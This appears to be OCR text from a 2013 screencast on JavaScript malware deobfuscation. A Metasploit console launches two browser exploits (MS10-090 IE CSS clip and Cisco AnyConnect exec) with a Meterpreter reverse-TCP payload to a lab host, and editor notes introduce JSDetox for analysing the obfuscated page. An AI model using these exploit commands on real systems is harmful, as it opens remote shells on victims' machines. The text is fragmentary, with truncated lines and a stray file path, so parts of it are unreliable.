 ^C[2013-10-06 19:15:17] INFO  going to shutdown ...
[2013-10-06 19:15:17] INFO  WEBrick::HTTPServer#start done.
<= Padrino leaves the gun, takes the cannoli
root@thug:/opt/jsdetox# ./jsdetox -l 192.168.10.41
[JSDetox] Loading framework ... done.
=> Padrino/0.10.6 has taken the stage development at http://192.168.10.41:3000
[2013-10-06 19:15:31] INFO  WEBrick 1.3.1
[2013-10-06 19:15:31] INFO  ruby 1.9.3 (2011-10-30) [x86_64-linux]
[2013-10-06 19:15:31] INFO  WEBrick::HTTPServer#start: pid=13079 port=3000
DEBUG -      GET (0.0306ms) / - 302 Found
DEBUG - TEMPLATE (0.0001ms) /analysis/index
DEBUG -      GET (0.0589ms) /analysis - 200 OK
DEBUG -     POST (0.0098ms) /backend/analyze.json - 200 OK
DEBUG -     POST (0.0062ms) /backend/analyze.json - 200 OK
DEBUG -     POST (0.0590ms) /backend/analyze.json - 200 OK
DEBUG -     POST (0.0023ms) /backend/analyze.json - 200 OK
http://metasploit.pro
=[ metasploit v4.8.0-dev [core:4.8 api:1.0]
+ -- --=[ 1196 exploits - 648 auxiliary - 187 post
+ -- --=[ 314 payloads - 30 encoders - 8 nops
msf > use exploit/windows/browser/ms10_090_ie_css_clip
msf exploit(ms10_090_ie_css_clip) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_090_ie_css_clip) > set lhost 192.168.10.42
lhost => 192.168.10.42
msf exploit(ms10_090_ie_css_clip) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.42:4444
[*] Using URL: http://0.0.0.0:8080/3dwSEmOKDU3
[*]  Local IP: http://192.168.10.42:8080/3dwSEmOKDU3
[*] Server started.
msf exploit(ms10_090_ie_css_clip) > [*] 192.168.10.128   ms10_090_ie_css_clip - Sending Internet Explor
msf exploit(ms10_090_ie_css_clip) > jobs -l
Jobs
====
Id  Name
--  ----
0   Exploit: windows/browser/ms10_090_ie_css_clip
msf exploit(ms10_090_ie_css_clip) > jobs -k 0
Stopping job: 0...
[*] Server stopped.
msf exploit(ms10_090_ie_css_clip) > use exploit/windows/browser/cisco_anyconnect_exec
msf exploit(cisco_anyconnect_exec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(cisco_anyconnect_exec) > set lhost 192.168.10.42
lhost => 192.168.10.42
msf exploit(cisco_anyconnect_exec) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.42:4444
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.10.42:8080/
[*] Server started.
msf exploit(cisco_anyconnect_exec) > [*] 192.168.10.128   cisco_anyconnect_exec - Sending Cisco AnyConn
hi - • - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hi -
malicious.  how about something a bit more tricky?
40
41
42 well, MSF also supports obfuscation (if the exploit
writer uses it).  one exploit that uses it is the
cisco anyconnect exploit.  let me pull that up
43
44
45 here's our bad URL: http://192.168.10.42:8080/
46
47 malzilla?!
48
49
50 eww...i have no idea what that does.  i feel like
it's not great though.
51
52 here's what looks like 'object'
53
54 maybe classid?
55
56 i don't have any idea really, and doing this by hand
is going to be a pain.
57
58
59 enter jsdetox!
Line 59, Column 15 Tab Size: 4 Plain Text